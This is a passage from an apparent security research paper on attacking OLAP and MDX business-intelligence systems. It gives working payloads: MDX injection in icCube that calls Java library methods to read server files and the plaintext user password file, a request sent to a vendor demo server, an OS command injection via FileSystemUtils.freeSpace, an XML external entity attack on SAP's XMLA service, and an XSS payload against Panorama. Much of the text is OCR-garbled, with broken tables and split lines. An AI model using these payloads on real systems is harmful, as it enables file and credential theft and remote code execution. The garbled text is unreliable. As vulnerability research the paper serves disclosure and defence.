st%2FPrincipal%5D.%5BInter<br>+Unit%5D.%5BProfit+Unit-L1POST /icCube/gvi

*action=executeMdx&mdx=SELECT { {[Measures].[Cashflow (M)],[Measures].[Cumulative Cashflow (M)]} } ON COLUMNS,{ [Calendar].[Calendar].[Quarter].allmembers } ON ROWS FROM ( SELECT { {[Product Type].[Product Type].[Product Type-L].&[Fixed Income I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income II], [Product Type].[Product Type].[Product Type-L].&[Saving Account], [Product Type].[Product Type].[Product Type-*L].&[Fixed Income Derivative I], [Product Type].[Product Type].[Product Type-L].&[Fixed Income Derivative II], *[Product Type].[Product Type].[Product Type-L].&[Other]} } ON 0,{ {[Currency].[Currency].[Currency-L].&[121], [Currency].[Currency].[Currency-L].&[114], [Currency].[Currency].[Currency-L].&[119], [Currency].[Currency].[Currency-L].&[115], [Currency].[Currency].[Currency-L].&[133], [Currency].[Currency].[Currency-L].&[130], [Currency].[Currency].[Currency-L].&[122], [Currency].[Currency].[Currency-L].&[128], [Currency].[Currency].[Currency-L].&[124], [Currency].[Currency].[Currency-L].&[125], [Currency].[Currency].[Currency-L].&[123], [Currency].[Currency].[Currency-L].&[118], [Currency].[Currency].[Currency-L].&[126], [Currency].[Currency].[Currency-L].&[131], [Currency].[Currency].[Currency-L].&[116], [Currency].[Currency].[Currency-L].&[117], [Currency].[Currency].[Currency-L].&[132], [Currency].[Currency].[Currency-L].&[127], [Currency].[Currency].[Currency-L].&[120]} } ON 1,{ {[Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[1], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[2], [Interest/Principal].[Interest/Principal].[Interest/Principal-L].&[3]} } ON 2,{ {[Profit Unit].[Profit Unit].[Profit Unit-L1].&[-], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Corporate], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Debt], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Funding], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Investments], [Profit Unit].[Profit Unit].[Profit Unit-L1].&[Special Purpose]} } ON 3 FROM [Cube])*&schema=Bank I&tqx=out:json

We do not even have to look for a place to inject because the request is completely modifiable. Let's try to call an external function. The server is programmed in JAVA, so let's call a JAVA method using the following formula:

*J!Math.PI*

| <b>MDXIDE</b>                                                                                          |
|--------------------------------------------------------------------------------------------------------|
| $\boxplus$ $\boxminus$ $\boxminus$ $\boxplus$ $\boxminus$                                              |
| WITH MEMBER [Measures]. [val] AS J!Math.PI<br>SELECT { [Measures] . [val] } ON COLUMNS<br>FROM [Sales] |
|                                                                                                        |
| Result                                                                                                 |
| val 3.141592653589793                                                                                  |The screenshot shows that the server returned *Math.PI*.

Let's try to truncate the query by getting rid of calculated members. To retrieve the results of JAVA methods execution, we will use the error message about the non-existent dimension:

Static JAVA functions are allowed to be used as external functions. However, an attempt to execute *System.getProperty("user.dir")* failed because the developers had restricted potentially dangerous JAVA functions.



But the developer's website said: "if you need JAVA classes from JAR that are not available with icCube, simply add them to the *icCube-install/lib* directory".

In that directory, a lot of third-party .jar files are available. An evident solution is to try and find some critical static methods in those .jar files.| ▼d:\Program files\icCube\3.0.3\lib\*.* |
|----------------------------------------|
| Имя                                    |
| ÷.                                     |
| sannotations                           |
| commons-codec-1.6                      |
| commons-collections-3.2.1              |
| $\frac{d}{dx}$ commons-dbcp-1.2.2      |
| commons-io-1.4                         |
| $\frac{d}{dx}$ commons-lang-2.4        |
| $\le$ commons-logging-1.1.1            |
| ≰ commons-math-2.2                     |
| commons-pool-1.3                       |
| $\frac{d}{dx}$ concurrent-1.3.4        |
| <u>4</u> derby-10.5.3.0_1              |
| <u>4</u> dom4j-1.6.1                   |
| guava-14.0-rc1                         |
| gwt-servlet                            |
| gwt-servlet-deps                       |
| ≰httpcore-4.2.1                        |
| siccube-common                         |
| siccube-main                           |
| siccube-server                         |
| siccube-xmla-model                     |
| siccube-xmla-server                    |
|                                        |
| jackrabbit-api-2.2.9                   |
| Sjackrabbit-core-2.2.9                 |
| goljackrabbit-jcr-commons-2.2.9        |
| jackrabbit-spi-2.2.9                   |
| sijackrabbit-spi-commons-2.2.9         |
| <b><i>∲</i></b> jcifs-1.3.17           |
| $\frac{d}{dx}$ jcr-2.0                 |
| <u>4</u> jetty-6.1.25                  |
| jetty-client-6.1.25                    |
| eljetty-sslengine-6.1.25               |
| sijetty-util-6.1.25                    |
| ≝∣jna                                  |
| ≰joda-time-2.0                         |

For example, we found the method *org.apache.commons.io. FileUtils.readFileToString(FILE file)* from commons-io-1.4.jar.

An attempt to read *c:/111.txt,* the contents of which are "*hello\_MDX*", looks like this:

*SELECT{StrToTuple(J!org.apache.commons.io.FileUtils.readFileToString(J!File("c:/111.txt")))} ON COLUMNS FROM [Sales]*

As a result, the server returns an error:

*'hello\_MDX' is neither a dimension nor a hierarchy within the cube.*

The file is read successfully.

However, a file will not be read if it contains a special character or even a space.

Example: the file *c:/111.txt,* the contents of which are "*hello\_MDX blabla*". In this case, the server will return an error:

*StrToTuple() : syntax error: unexpected statement 'blabla' (REGULAR\_IDENTIFIER)*

The file contents output must be encoded, for example, with Base64.

Base64 methods were found in the file *commons-codec-1.6.jar*

*org.apache.commons.codec.binary.Base64.encodeBase64(byte[] binaryData)*

However, even the Base64-encoded content could not be retrieved because a Base64 string could contain EQ symbols or "=", which the function StrToTuple() understood as assignment statements. The server returned an error:

*StrToTuple() : syntax error: unexpected statement 'EQ'*



The solution is quite evident: to encode the string several times: Base64(Base64(String)). This way, we get rid of *EQ*. If there was a "=" in the string, which is abundant in Base64, the server returned an error:To solve the issue, we only had to concatenate another symbol to the Base64 string.

The resulting exploit which can read files of any content from the server:

*StrToTuple(J!org.apache.commons.codec.binary.Base64.encodeBase64String(J!org.apache.co mmons.codec.binary.Base64.encodeBase64(J!org.apache.commons.codec.binary.Base64.enc odeBase64(J!org.apache.commons.io.FileUtils.readFileToByteArray(J!File("c:/111.txt")))))+"s")* 

As a result of processing it, the server returns an error:

*'WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk' is neither a dimension nor a hierarchy within the cube.*



By decoding *WVVkV2MySkhPV1pVVlZKWlNVZEtjMWxYU25OWlVUMDk=* out of Base64, we will retrieve the contents of the file *111.txt.*| target | proxy            | spider                   | scanner                          | intruder                                     | repeater | sequencer | decode |
|--------|------------------|--------------------------|----------------------------------|----------------------------------------------|----------|-----------|--------|
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  | WVVkV2MySkhPV1pVVIZKWINVZEtjMWxYU25OWIVUMDk= |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          | YUdWc2JHOWZUVVJZSUdKc1IXSnNZUT09 |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  | aGVsbG9fTURYIGJsYWJsYQ== |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        | hello_MDX blabla |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |
|        |                  |                          |                                  |                                              |          |           |        |

This vulnerability is very interesting and useful because icCube stores plaintext passwords in the file *icCubeUsers.icc-users*. If the attacker reads it, he/she will get administrative access to the system.Example: Retrieving the home directory of a user of an icCube demo server:

*POST /icCube/gvi HTTP/1.1*

*Host: demo3.iccube.com*

*action=executeMdx&mdx=SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.e ncodeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty("user.home","aaa"))%2 b"ss")}+ON+COLUMNS,{[Calendar].[Calendar].allmembers+}+ON+ROWS+FROM+[Cube]&sch ema=Bank+I&tqx=out%3Ajson*

The server responds:

HTTP/1.1 200 OK

*{version:'0.6',status:'error',errors:[{reason:'other',message:'\u0027\u0027L2hvbWUvZGVtbzM\u 0027 is neither a dimension nor a hierarchy within the cube.\u0027 is neither a dimension nor a hierarchy within the*

*cube.',detailed\_message:'SELECT{StrToTuple(J!crazydev.common.security.Base64Encoder.en codeString(J!crazydev.common.utils.CdSystemUtils.getStringProperty(\u0022user.home\u0022, \u0022aaa\u0022))+\u0022ss\u0022)} ON COLUMNS,\r\n{[Calendar].[Calendar].allmembers } ON ROWS\r\n FROM [Cube]\r\n',error\_code:'OLAP\_UNKNOWN\_DIMENSION\_HIERARCHY'}]}*



We then decode "*L2hvbWUvZGVtbzM=*" and get "*/home/demo3*".#### **3.2.2 icCube. Remote Code Execution**

External functions can have dangerous functions, and they can also be vulnerable:

For instance, the method

*org.apache.commons.io.FileSystemUtils.freeSpaceWindows(String path)*

from the file *commons-io-1.4.jar.*

```
long freeSpaceWindows (String path)
        throws IOException
      \mathcal{L}216
       path = FilenameUtils.normalize(path);
217
       if ((path.length() > 2) \in (path.charAt(1) == ':)')218
         path = path.substring(0, 2);מכפ
       String[] cmdAttribs = { "cmd.exe", "/C", "dir /-c " + path };
225
       List lines = performCommand(cmdAttribs, 2147483647);
231
       for (int i = lines.size() - 1; i >= 0; i--) {
232
         String line = (String) lines.get(i);
233
         if (line.length() > 0)return parseDir(line, path);
234
          \rightarrow\mathbf{I}238
        throw new IOException ("Command line 'dir /-c' did not return any info for path '" + path + "'");
      \rightarrow
```
The variable *path*, without any filters, goes directly into the parameter which will later be used to call cmd.exe.

The method *freeSpaceWindows(String path)* is called by another method *freeSpace(String path)*, which also lacks input parameter checks.

It is evidently an OS command injection vulnerability which leads to server-side remote code execution.

Exploit code:

*J!FileSystemUtils.freeSpace("& calc.exe")*

#### **3.2.3 External functions in Microsoft Analysis Services**

Before using an external function, it must be enabled. In Microsoft Analysis Services, before the server version was 2003, a *USE LIBRARY* construct was used to connect external functions.

A user could connect an external function library in the following formats:- Type libraries (\*.olb, \*.tlb, \*.dll)
- Executable files (\*.exe, \*.dll)
- ActiveX controls (\*.ocx)

For instance:

*USE LIBRARY "c:\func\MySuperFunc.dll", "c:\GiveMeShell.exe"*

After exit, the functions from those libraries could be called.

This feature was undoubtedly the source of multiple vulnerabilities, so since the server version 2003 SP1 developers cannot connect external libraries in an MDX query.

However, VBA functions and some functions for working with Microsoft Office can be used in MDX queries by default, and this can also be used for attacks.

# **3.3. mdXML. XML for Analysis**

XML is a very popular data transfer standard. Especially for BI system, the XML for Analysis (XMLA) standard was developed, which is based on standards like XML, SOAP, HTTP and allows working with and executing the requests of such languages as MDX, SQL and DMX.

XMLA was developed as the simplest possible standard, so it only contains two SOAP methods:

- Execute
- Discovery

*Execute* is designed to execute MDX queries and consists of two parameters: *Command* and *Properties*. *Command* specifies the MDX query itself, and *Properties* specifies directory name, format and other properties.

*Discovery* allows discovering the structure of multidimensional data. It can help to know the names of cubes, measures, dimensions, members and their properties.

By the way, it is very helpful on the stage where you need to retrieve the structure of cubes and their entities names.| request                                                              |
|----------------------------------------------------------------------|
| xml<br>headers<br>hex<br>params<br>raw                               |
| POST /sap/bw/xml/soap/xmla HTTP/1.1                                  |
| Host: 172.16.10.63:8001                                              |
| Authorization: Basic UOFQKjowNjA3MTk5Mg==                            |
| Content-Length: 115                                                  |
|                                                                      |
| <discover xmlns="urn:schemas-microsoft-com:xml-analysis"></discover> |
| <requesttype>MDSCHEMA CUBES</requesttype>                            |
|                                                                      |
|                                                                      |
|                                                                      |
|                                                                      |
| >                                                                    |
|                                                                      |

| respons |  |  |  |
|---------|--|--|--|

| response |                  |                             |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|----------|------------------|-----------------------------|-----|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| raw      | headers          | hex                         | xml |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|          |                  |                             |     | <xsd:sequence maxoccurs="unbounded" minoccurs="0"><br/><xsd:element <br="" name="CATALOG NAME" sql:field="CATALOG NAME" type="xsd:string"><xsd:element mi<br="" name="SCHEMA NAME" sql:field="SCHEMA NAME" type="xsd:string"><xsd:element minocc<br="" name="CUBE NAME" sql:field="CUBE NAME" type="xsd:string"><xsd:element minocc<br="" name="CUBE TYPE" sql:field="CUBE TYPE" type="xsd:string"><xsd:element created_on"="" mi<br="" minoccurs="[&lt;br&gt;&lt;xsd:element name=" name="CUBE GUID" sql:field="CREATED ON" type="xsd:dateTime"><xsd:element _sql:field="SCHEMA_UF&lt;br&gt;&lt;xsd:element name=" by"="" data="" description"="" last="" mi<br="" name="LAST SCHEMA UPDATE" schena_updated_by"_type="xsd:string" sql:field="DESCRIPTION" type="xsd:string" update"="" updated=""><xsd:element <br="" name="CUBE CAPTION" sql:field="CUBE CAPTION" type="xsd:string"><xsd:element is="" linkable"="" n<br="" name="IS DRILLTHROUGH ENABLED" sql:field="IS LINKABLE" type="xsd:boolean"><xsd:element _mi<br="" _sql:field="SOURCE_CUBE" enabled"="" is="" name="IS WRITE ENABLED" source_cube"_type="xsd:string" sql="" sql:field="IS SQL ENAF&lt;br&gt;&lt;xsd:element_name=" type="xsd:boolean"></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:element></xsd:sequence> |
|          |                  | $\langle xsd:$ schema>      |     |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|          | $\langle$ /root> | $<$ row><br>$\langle$ /row> |     | <catalog name="">SINFOCUBE</catalog><br><cube name="">SC CUBE</cube><br><cube type="">CUBE</cube><br><last schema="" update="">2013-06-19T16:04:32</last><br><schema by="" updated="">CHIPIK</schema><br><last data="" update="">1970-01-01T00:00:00</last><br><description>test cube</description>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |Example:

 The *Execute* method *<Execute xmlns="urn:schemas-microsoft-com:xml-analysis"> <Command> <Statement> SELECT [Measures].Allmembers ON COLUMNS FROM [BlaBla\_Cube] </Statement> </Command> <Properties> <PropertyList> <Catalog>InfoProvider</Catalog> <Format>Multidimensional</Format> <AxisFormat>ClusterFormat</AxisFormat> </PropertyList> </Properties> </Execute>*

 The *Discovery* method *<Discover xmlns="urn:schemas-microsoft-com:xml-analysis"> <RequestType>MDSCHEMA\_CUBES</RequestType> <Restrictions> <RestrictionList> <CATALOG\_NAME>InfoProvider</CATALOG\_NAME> </RestrictionList> </Restrictions> <Properties> <PropertyList> <Format>Tabular</Format> </PropertyList> </Properties> </Discover>*

### **3.3.1 XMLA attacks. SAP**

XMLA is based on XML, so it is liable to all attacks typical for XML, like XML External Entities.

We will show this attack on the mdXML service of SAP ERP system, which is located at: http://host:port/sap/bw/xml/soap/xmla

Let's attempt to read the file *c:/passwords.txt* from the SAP server, the contents of which are:

*My clear text passwords: god, love, sex, chipik*

Let's use the following request:

*POST /sap/bw/xml/soap/xmla HTTP/1.1*

*Host: 172.16.0.63:8001*

*<!DOCTYPE root [<!ENTITY foo SYSTEM "c:/passwords.txt">]>*

*<Execute xmlns="urn:schemas-microsoft-com:xml-analysis">*

 *<Command>*

 *<Statement>SELECT Measures."&foo;" ON COLUMNS FROM Sales</Statement>*

 *</Command>*

 *</Execute>*

The external entity will be included in the MDX query. The entity must be enclosed in quotation marks, otherwise a file with special characters or even spaces will be displayed incorrectly.

The server will reply with a message about invalid MDX syntax:

*ERROR\_MESSAGE\_STATE -e: Invalid MDX command with "My clear text passwords: god, love, sex, chipik*

### **3.4 Other attacks on MDX environment**

Besides direct attacks on MDX, this language can be used for various classic attacks. For example, MDX is frequently used to generate reports. The attacker can make use of the fact that the contents of MDX requests are likely to go unfiltered, and use them to transfer XSS, for example.

Example of an XSS attack to the OLAP server called Panorama:

*POST /panorama/connector.dll? HTTP/1.1*

|  | Host: pivot.panorama.com |
|--|--------------------------|
|--|--------------------------|

-

|                                                                                          | MfcISAPICommand%3dCommand%26msg%3d{88694F4F-B095-FF59-A4DC-<br>60012F533B3A} %2523%2523OU%2523%25233.5 <ch1>241100000030<ch2><ch3>-</ch3></ch2></ch1>                                                                          |                                                                                                                                                                                                                               |                       |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|
|                                                                                          | $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $39622$ and $3962$ |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ and $9619451$ a  |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | $16546941$ . The set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of  |                                                                                                                                                                                                                               |                       |
|                                                                                          | 12036693                                                                                                                                                                                                                       |                                                                                                                                                                                                                               |                       |
|                                                                                          | 4222861                                                                                                                                                                                                                        |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | 12924321 < ch4 >                                                                                                                                                                                                               |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                | the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control | — <ch6></ch6>         |
|                                                                                          |                                                                                                                                                                                                                                | $\frac{2}{14}$                                                                                                                                                                                                                | - <ch7< th=""></ch7<> |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          | 16 <ch13>00000000000000000<ch14><ch15><ch16>danielbenhoda%2540qmail.comPn0101</ch16></ch15></ch14></ch13>                                                                                                                      |                                                                                                                                                                                                                               |                       |
| [Product].[All%2bProducts].%2526[Non-<br>Consumable].%2526[Periodicals].%2526[Magazines] |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
|                                                                                          |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |
| [Customers].[All%2bCustomers].%2526[USA]                                                 |                                                                                                                                                                                                                                |                                                                                                                                                                                                                               |                       |

*03%2523%2523OU%2523%25236[Customers].[All%2bCustomers].%2526[USA1<script>alert(document.cookie)</sc ript>]1*